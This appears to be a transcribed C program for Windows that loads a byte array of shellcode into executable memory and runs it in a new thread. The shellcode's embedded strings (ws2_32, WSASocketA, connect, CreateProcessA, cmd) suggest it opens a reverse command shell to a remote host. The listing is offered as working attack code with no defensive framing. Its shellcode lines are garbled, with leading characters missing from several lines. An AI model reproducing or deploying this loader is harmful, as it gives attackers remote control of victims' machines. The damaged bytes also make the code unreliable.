 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <windows.h>
4
5 unsigned char shellcode[] = "\x31\xc0\x64\xa1\x30\x00\x00\x00\x8b\x40\x0c\x8b\x40\x14\x8b\x00\x8b\x00
1\xd2\x68\x73\x73\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x64\x64\x72\x65\x68\x72\x6f\x63\x41\x68\x47
b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda\x8b\x4a\x20\x01\xd9\x89\x4d\xfc\x8b\x52\x1c\x01\xda\x31\xc0\x31
b\x7d\xfc\x8b\x3c\x87\x01\xdf\x66\x83\xc1\x07\xf3\x66\xa7\x74\x03\x40\xe2\xe8\x83\xc0\x02\x8b\x3c\x82
d\x31\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd5\x68\x33\x32
1\x6c\x24\x02\x4e\x4e\x68\x77\x73\x32\x5f\x54\xff\xd0\x89\xc6\x68\x75\x70\x4e\x4e\x66\x81\x6c\x24\x02
4\x61\x72\x74\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x66\xba\x90\x01\x29\xd4\x54\x52\xff\xd0\x68
e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x6b\x65\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x52\x52
2\x80\xea\x05\x52\x42\x52\xff\xd0\x50\x5f\x68\x65\x63\x74\x4e\x66\x83\x6c\x24\x03\x4e\x68\x63\x6f\x6e
f\xd5\xba\xc1\xa9\x48\x81\x81\xea\x01\x01\x01\x01\x52\x66\x68\x20\xfb\x31\xd2\xb2\x02\x66\x52\x89\xe2
7\xff\xd0\x68\x73\x41\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x65\x73\x68\x74\x65\x50\x72\x68
1\x54\x53\xff\xd5\x89\xde\x68\x63\x6d\x64\x4e\x66\x83\x6c\x24\x03\x4e\x89\xe3\x57\x57\x57\x31\xff\x6a
2\xfd\x66\xc7\x44\x24\x3c\x01\x01\xc6\x44\x24\x10\x44\x8d\x4c\x24\x10\x54\x51\x57\x57\x57\x47\x57\x4f
7\xff\xd0\x68\x65\x73\x73\x4e\x66\x83\x6c\x24\x03\x4e\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x56
9\x51\xff\xd0";
6
7 unsigned int shellcode_size = sizeof(shellcode);
8
9 int main(void) {
10 DWORD oldProtect = 0;
11 BOOL rx;
12 HANDLE thread;
13
14 void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
15
16 RtlMoveMemory(exec_mem, shellcode, shellcode_size);
17
18 rx = VirtualProtect(exec_mem, shellcode_size, PAGE_EXECUTE_READ, &oldProtect);
19
20 if ( rx != 0 ) {
21 thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
22 WaitForSingleObject(thread, -1);
23 }
24
25 return 0;
26 }
27